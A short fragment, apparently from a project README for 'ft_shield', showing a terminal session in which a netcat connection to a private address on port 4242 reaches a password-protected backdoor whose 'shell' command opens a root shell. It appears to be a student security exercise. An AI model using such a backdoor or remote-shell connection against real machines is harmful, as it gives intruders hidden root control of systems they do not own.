 → ~ nc 192.168.175.135 4242
Password: password
Password: lmartin
$> ls
ft_shield: command not found: 'ls' - type 'help' to get the help menu
$> help
   help               print help menu
   shell              spawn a shell
$> shell
whoami
root
pwd
/
exit
$> ^C